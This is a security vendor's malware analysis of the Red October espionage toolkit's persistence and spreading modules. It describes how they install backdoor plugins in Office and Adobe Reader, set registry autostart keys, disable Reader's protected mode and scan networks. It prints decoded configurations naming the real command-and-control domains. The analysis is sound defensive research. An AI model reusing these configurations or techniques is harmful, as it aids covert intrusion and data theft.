# "Red October". Detailed Malware Description 4. Second Stage of Attack

**securelist.com**[/red-october-detailed-malware-description-4-second-stage-of-attack/36884/](https://securelist.com/red-october-detailed-malware-description-4-second-stage-of-attack/36884/)

By GReAT

# First stage of attack

- 1. [Exploits](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#exploits)
- 2. [Dropper](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#dropper)
- 3. Loader [Module](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#loader)
- 4. Main [component](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#main-component)

# Second stage of attack

- 1. [Modules,](https://securelist.com/red-october-detailed-malware-description-2-second-stage-of-attack/36842/) general overview
- 2. [Recon](https://securelist.com/red-october-detailed-malware-description-2-second-stage-of-attack/36842/) group
- 3. [Password](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/) group
- 4. [Email](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/) group
- 5. USB drive [group](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/)
- 6. [Keyboard](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/) group
- 7. [Persistence](https://securelist.com/red-october-detailed-malware-description-4-second-stage-of-attack/36884/) group
- 8. [Spreading](https://securelist.com/red-october-detailed-malware-description-4-second-stage-of-attack/36884/) group
- 9. [Mobile](https://securelist.com/red-october-detailed-malware-description-5-second-stage-of-attack/36879/) group
- 10. [Exfiltration](https://securelist.com/red-october-detailed-malware-description-5-second-stage-of-attack/36879/) group

# 7. Persistence group

# Scheduler module

Known locations: %APPDATA%MicrosoftRtkN32Gdi.exe

The module is created and executed (for the first time) by the module "fileputexec".

Known variants:



#### Summary

The file is a PE EXE file, compiled with Microsoft Visual Studio 2010.

Creates encrypted log files: "%TMP%smrdprevsmrdprev\_%p\_%p.tmp", where "%p" parameters are formatted from the return values of subsequent GetTickCount API calls.

Creates event: "Globalwsheledstpknt"

#### Creates mutex: "NtWinWMIctlshed"

When started, the module initializes its log object with a new filename. Then, it creates one of the following registry values to ensure its automatic start:

HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRunservise=%path to the module's executable file%

HKCUSoftwareMicrosoftWindows NTCurrentVersionWindowsload=%path to the module's executable file%

Then, the module enters an infinite loop where it executes its main function with 300 second delay between iterations.

#### Main function

The module traverses the directories from a hardcoded list, looking for files with names matching regular expressions ".\*..\*.bak" and ".\*..\*.trh". The list of directories:

%ProgramFiles%Microsoft Common %ProgramFiles%Common Files %SystemDrive%Documents and SettingsLocalServiceApplication DataMicrosoft %SystemDrive%Documents and SettingsLocalServiceLocal SettingsApplication DataMicrosoft %ALLUSERSPROFILE% %ALLUSERSPROFILE%Application Data %ALLUSERSPROFILE%Application DataMicrosoft %ALLUSERSPROFILE%Application DataMicrosoftOffice %ALLUSERSPROFILE%Application DataMicrosoftOfficeData %ALLUSERSPROFILE%Application DataMicrosoftWindows %windir%Installer %windir%HelpToursmmTour %windir%HelpTourshtmTour %windir%HelpToursWindowsMediaPlayer %windir%IME %windir%MsApps %windir%MsAppsMsInfo %windir%inf %HOMEPATH%Local Settings %APPDATA% %APPDATA%MicrosoftOffice %APPDATA%MicrosoftOfficeData %APPDATA%MicrosoftWindows %windir%Temp %TMP% %module's installation directory%

Any found file with the extension ".trh" is deleted.

Files with the extension ".bak" are treated differently. They are decrypted using a custom AMPRNG algorithm with a hardcoded key, then decompressed using LZMA. If the file was decompressed without errors, it is expected to start with a header that describes an internal task. Each task has a name and a "type" field. Depending on that field, the module treats the contents of the decrypted file differently:



The task is a new version of the 'scheduler' module. The original module is moved to a file with extension '.trh' and deleted, the task's contents are written instead.

Known variants of the ".bak" task files were created by the "fileputexec" module. They all contained a task named "fileinfo".

# DocBackdoor (Acrobat Reader and Microsoft Office plugin) module

Known file locations: add-on directories of Acrobat Reader or Microsoft Office, depends on installation settings.

Known variants:



#### Summary

The file is a PE DLL file with 1 exported function, compiled with Microsoft Visual Studio 2010. The malware contains a universal plugin for Acrobat Reader and Microsoft Office application. The plugin does not depend on the application so it could have been used with other applications, too.

Export(s): winampGetGeneralPurposePlugin

All the functionality is implemented in the DllMain function.

DllMain function

When loaded, the module starts a new thread and returns. In the new thread, the module executes its main function in an infinite loop, with 1 second delay.

#### Main function

The module iterates through file handle values from 0 to 65534 with step 4, and tries to get file size for every handle. If call to GetFileSize succeeds, the module assumes that it found a valid file handle, and proceeds with this file. The file handle may belong to any file that is currently open by the application, including any open documents (i.e. PDF, DOC, XLS, PPT files).

The module retrieves the name of the file, reads the whole file into memory and checks its last DWORD. If the value is not equal to the magic number 0x29A (666 decimal), it skips this file. If the DWORD matches the magic value, it reads more values from the end of file.





If the operation mode byte is equal to 3, the module loads the decrypted payload as a PE DLL library using own PE format loader, and executes its DllMain function. If the operation mode byte contains any other value, it tries to write the payload to the first available directory from the list:

%windir%Temp %TMP% %TEMP% %ProgramFiles%Common Files %ProgramFiles%WindowsUpdate

The name of the file is read from the beginning of the decrypted payload.

Then, the module selects further actions depending on the operation mode byte:



# OfficeBDInstaller module (Microsoft Office plugin installer)

Known variants:



The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010. All the functionality is implemented in the DllMain function.

# DllMain

When loaded, the module retrieves its resource of type "BBB" and name "AAA", and starts an internal plugin framework. The main function of the module is named "task\_msplugin" and is registered in the framework. Then, it starts the framework main loop, effectively parsing the resource data and executing the list of actions encoded in the resource.

The decoded resource data for the known sample can be represented as the following script:

SetOption(conn\_a.VERSION\_ID, [6] "51070") SetOption(conn\_a.VER\_SESSION\_ID, %removed%) SetOption(conn\_a.SEND\_DELAY\_TIME, [5] "2000") SetOption(conn\_a.D\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com") SetOption(conn\_a.D\_MODE, "3") SetOption(conn\_a.D\_NAME, [15] "/cgi-bin/nt/sk")

SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] %removed%) SetOption(conn\_a.J\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_NAME, [15] "/cgi-bin/nt/th") SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_USER, [21] %removed%) SetOption(msplugin\_loc, 76288 bytes buffer) SetOption(msplugin\_name, 28 bytes buffer) SetOption(msplugin\_Word, "1") SetOption(msplugin\_Excel, "0") SetOption(msplugin\_PowerPoint, "0") SetOption(msplugin\_desc0, 38 bytes buffer) SetOption(msplugin\_desc1, 58 bytes buffer) SetOption(msplugin\_desc2, 64 bytes buffer) SetOption(msplugin\_progid, 22 bytes buffer) Call(task\_msplugin)

# Main function (task\_msplugin)

First, the module tries to raise its privileges. It tries to log in as a privileged user using a dictionary of common passwords. Then, it tries to locate installed Microsoft Office application by enumerating the registry keys in HKLMSOFTWAREMicrosoftWindowsCurrentVersionUninstall and searching for the keys that contain "Microsoft Office", "Microsoft Office Word", "Microsoft Office Shared" in the "DisplayName" value. If no key was found, the module aborts installation.

Then, depending on the values of the options "msplugin\_Word", "msplugin\_Excel", "msplugin\_PowerPoint", it installs a plugin for selected Office applications. For each application, it tries to write the plugin to the first available directory from the list:

%ProgramFiles%Microsoft OfficeOffice10Data %ProgramFiles%Microsoft OfficeOffice10 %ProgramFiles%Microsoft OfficeOffice11Data %ProgramFiles%Microsoft OfficeOffice11 %ProgramFiles%Microsoft OfficeOffice12Data %ProgramFiles%Microsoft OfficeOffice12 %ALLUSERSPROFILE%Application DataMicrosoftOffice %ALLUSERSPROFILE%Application DataMicrosoftOfficeData %APPDATA%MicrosoftOfficeData %APPDATA%MicrosoftOffice %APPDATA%MicrosoftWindows %ProgramFiles%Microsoft Common %ProgramFiles%Common Files

The file name for the plugin is retrieved from the "msplugin\_name" option from the resource. It also generates a random CLSID value for the plugin.

If the file was created without errors, the module creates the following registry values:

HKLMSOFTWAREMicrosoftOffice%product name%Addins%msplugin\_progid option value% LoadBehavior=DWORD:0x10 CommandLineSafe=DWORD:0x00 FriendlyName=%msplugin\_desc1 option value% Description=%msplugin\_desc2 option value%

HKCRCLSID%plugin's CLSID% default=%msplugin\_desc0 option value%

HKCRCLSID%plugin's CLSID%InProcServer32 default=%plugin installation path%

HKCRCLSID%plugin's CLSID%ProgID default=%msplugin\_progid option value%

HKCRCLSID%plugin's CLSID%VersionIndependentProgID default=%msplugin\_progid option value%

HKCR%msplugin\_progid option value%CLSID default=%plugin's CLSID%

After completing the installation, the module sends its log file to the C&C server. The connection options are retrieved from the configuration (resource):



The data send to the C&C server is compressed with Zlib and encrypted with a modified PKZIP stream cipher, and then it is Base64-encoded.

# AdobeBDInstaller module (Adobe Reader plugin installer)

Known variants:



The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010. All the functionality is implemented in the DllMain function.

# DllMain function

When loaded, the module retrieves its resource of type "BBB" and name "AAA", and starts an internal plugin framework. The main function of the module is named "task\_arplugin" and is registered in the framework. Then, it starts the framework main loop, effectively parsing the resource data and executing the list of actions encoded in the resource.

The decoded resource data for the known sample can be represented as the following script:

SetOption(conn\_a.VERSION\_ID, [6] "51070") SetOption(conn\_a.VER\_SESSION\_ID, %removed%) SetOption(conn\_a.SEND\_DELAY\_TIME, [5] "2000") SetOption(conn\_a.D\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_NAME, [15] "/cgi-bin/nt/sk") SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] %removed% ) SetOption(conn\_a.J\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_NAME, [15] "/cgi-bin/nt/th") SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_USER, [21] %removed% ) SetOption(arplugin\_loc, 76288 bytes buffer ) SetOption(arplugin\_name, 28 bytes buffer ) Call(task\_arplugin)

Main function (task\_arplugin)

The module retrieves the Adobe Reader installation path by reading the registry value:

HKLMSOFTWAREClassesSoftwareAdobeAcrobatExe@default

Then, it tries to identify the version of installed software by searching for strings "10.0", "9.0", "8.0" in the installation path. If none of them are found, it aborts installation with error.

If installation path contains the string "10.0", the module tries to open the existing registry key:

HKCUSOFTWAREAdobeAcrobat Reader10.0

If the key exists, then writes "Privileged='ON'" into its log and sets the following registry key, effectively disabling the "protected mode" of the Adobe Reader:

HKCUSOFTWAREAdobeAcrobat Reader10.0PrivilegedbProtectedMode=0

Then, the module extracts the Acrobat Reader plugin body from the configuration option "arplugin\_loc" (specified in the resource) and writes it to:

%acrobat reader installation path%plug\_ins%arplugin\_rem option value%

It also retrieves the last write time of the plug\_ins directory and sets the plugin's last write time to the same value.

After completing the installation, the module sends its log file to the C&C server. The connection options are retrieved from the configuration (resource):



The data send to the C&C server is compressed with Zlib and encrypted with a modified PKZIP stream cipher, and then it is Base64-encoded.

# 8. Spreading group

# Fileputexec module

Known variants:



#### Summary

The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010. Known samples share one code section, but contain different payloads in the resource section. All the functionality is implemented in the DllMain function. It writes files from its configuration resource to disk and starts a new process from these file(s).

# DllMain

When loaded, the module retrieves its resource of type "BBB" and name "AAA", and starts an internal plugin framework. The main function of the module is named "task\_fileputexec" and is registered in the framework. Then, it starts the framework main loop, effectively parsing the resource data and executing the list of actions encoded in the resource.

Decoded resource data for the module can be represented as the following script:

SetOption(conn\_a.VERSION\_ID, [6] "51070") SetOption(conn\_a.VER\_SESSION\_ID, %removed%) SetOption(conn\_a.SEND\_DELAY\_TIME, [5] "2000") SetOption(conn\_a.D\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_NAME, [15] "/cgi-bin/nt/sk") SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] %removed%) SetOption(conn\_a.J\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com")

SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_NAME, [15] "/cgi-bin/nt/th") SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_USER, [21] %removed%) SetOption(file\_loc) SetOption(file\_rem) SetOption(file\_exec\_rem) SetOption(file\_loc, 156898 bytes buffer ) SetOption(file\_rem, 100 bytes buffer ) Call(task\_fileputexec)

Main function (task\_fileputexec)

The module implements two distinct functions:

- It writes files from its configuration resource to disk
- It starts executable files specified in the resource

First, the module looks for pairs of configuration options called "file\_rem" and "file\_loc". The module iterates through all "file\_rem" options, reads the corresponding "file\_loc" value and writes the contents of the latter option to disk, using the value of "file\_rem" as a filename.

The "file\_rem" value can specify a location at another computer's network share. In this case the module tries to log onto that share using credentials specified in an encrypted configuration file that may be located at:

%ALLUSERSPROFILE%adt.dat %LOCALAPPDATA%adt.dat

Known variants of the module were used to write another module called "scheduler" and additional files for this module.

After processing all "file\_rem" and "file\_loc" options, the module iterates through all values of the "file\_exec\_rem" option. Each value is expected to be an applications path, and each application is executed using the CreateProcess API function.

After processing all the configuration options, the module sends its log file to the C&C server. The connection options are retrieved from the configuration (resource):



The data sent to the C&C server is compressed with Zlib and encrypted with a modified PKZIP stream cipher, and then it is Base64-encoded.

# Netscan module

Known variants:



#### Summary

The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010. All the functionality is implemented in the DllMain function.

Once it is loaded it was designed to start scanning other hosts in the network and record responses. It would do several probes for remote vulnerabilities, such as MS08-067. It is capable of dumping current configuration of Cisco routers if they are available via SNMP and the scanner successfully guessed the SNMP community name.

This module loads a config from local resource AAA and executes a network scanning task.

#### Loading procedure

Due a design made by the developer usage of this module is limited. It seems that it was developed and tested as an EXE file, however in the release version it was compiled as a DLL. This change was extremely significant for the whole functionality which creates a number of worker threads right in the main function, which is would be fine for EXE module WinMain function, but is restrcited for library DllMain function. This broke down the module as it created threads which couldn't run when DLL is loaded via LoadLibrary API. However, it's important to note that the developers implemented own PE loader, which doesn't have such limitation as Window native PE loader, and which is why it can still be used as a component of malicious kit.

#### DllMain function

Current sample has the following embedded config:

SetOption(conn\_a.D\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com") SetOption(conn\_a.D\_NAME, [15] "/cgi-bin/nt/sk") SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] "%removed%") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.J\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;nt-windowscheck.com") SetOption(conn\_a.J\_NAME, [15] "/cgi-bin/nt/th") SetOption(conn\_a.J\_USER, [21] "%removed%") SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.VERSION\_ID, [6] "51070") SetOption(conn\_a.SEND\_DELAY\_TIME, [6] "20000")

SetOption(conn\_a.VER\_SESSION\_ID, [11] "%removed%") SetOption(NET, [26] "127.0.0.1 255.255.255.255") SetOption(netscan\_get\_NET, "1") SetOption(netscan\_get\_net\_ad, "1") SetOption(netscan\_get\_net\_msnet, "1") SetOption(netscan\_get\_net\_msdom, "1") SetOption(netscan\_threads\_num, [3] "64") SetOption(netscan\_tcpscanwinsrv, "1") SetOption(netscan\_tcpscanwin, "0") SetOption(netscan\_tcpscannotwin, "0") Call(task\_netscan)

The target networks to scan are selected automatically and include the following lists:

- 1. specified in the config NET variable if netscan\_get\_NET is set to 1
- 2. subnets of IPs which are visible from adapters config via GetAdaptersInfo API (current IP, gateway, DHCP, WINS servers)
- 3. subnets of IPs which are visible in the list of currently mapped shared folders
- 4. subnets of IPs which are part of current Microsoft Windows domain as reported by the Domain Controller

#### Scanning procedure

The scan begins with pinging the target with 2 seconds timeout. Then the scanner gets target hostname and MAC address. After that it tries to send an SNMPv3 request. Unlike SNMPv2, SNMPv3 responds even if the username is wrong allowing you to identify if the port is open or not. If the remote SNMP agent responds, then the scanner will try to talk further.

```
User Datagram Protocol, Src Port: 57628 (57628), Dst Port: 161 (161)
V Simple Network Management Protocol
  msgVersion: snmpv3 (3)
 ▼ msgGlobalData
   msgID: 19049
   msgMaxSize: 65507
  \Psi msgFlags: 04
     \ldots .1.. = Reportable: Set
     \ldots ... \ldots = Encrypted: Not set
     \ldots \ldots 0 = Authenticated: Not set
    msgSecurityModel: USM (3)
  msgAuthoritativeEngineID: <MISSING>
  msgAuthoritativeEngineBoots: 0
  msgAuthoritativeEngineTime: 0
  msgUserName:
```
#### SNMP packet from malware in Wireshark

It tries to guess the SNMP agent community name from a list of 600 hardcoded variants. The list itself interesting enough as it seems to be made of previously discovered SNMP agent community names from various locations where the attackers managed to penetrate networks.

We are sharing the list, maybe it will help someone identify his SNMP community name and will cause further network checks:





